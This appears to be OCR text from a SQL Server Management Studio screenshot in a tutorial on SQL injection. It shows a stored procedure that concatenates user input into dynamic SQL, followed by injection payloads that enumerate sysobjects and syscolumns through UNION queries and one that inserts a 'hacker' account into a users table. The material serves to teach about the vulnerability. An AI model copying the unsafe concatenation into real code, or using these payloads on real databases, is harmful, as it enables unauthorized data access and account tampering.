 Microsoft SQL Server Management Studio
File Edit View Query Project Debug Tools Window Community Help
New Query
car_transactions Execute
SQLQuery4.sql ...M\Artur (52))*
Object Explorer
AS
DECLARE
@v_sql NVARCHAR(300);
BEGIN
SET @v_sql = N'SELECT car, model FROM cars WHERE car = ''' + @p_car + '''';
EXEC sp_executesql @v_sql;
END;
GO
EXEC sp_cars 'Ferrari';
EXEC sp_cars 'Ferrari'' UNION ALL SELECT CAST(id AS VARCHAR), name FROM sysobjects';
EXEC sp_cars 'Ferrari'' UNION ALL SELECT CAST(id AS VARCHAR), name FROM sysobjects--';
EXEC sp_cars 'Ferrari'' UNION ALL SELECT CAST(colorder AS VARCHAR), name FROM syscolumns WHERE id = 1237579447-
EXEC sp_cars 'Ferrari''; insert into users values(''hacker'', ''hacker'') --';
Now, the hacker can enter any
user name and password.
Results Messages
car model
1 Ferrari 599 GTO
2 Ferrari California
Query executed successfully. ARTURM (10.0 RTM) ARTURM\Artur (52) car_transactions 00:00:00 2 rows
Ready Ln 21 Col 1 Ch 1 INS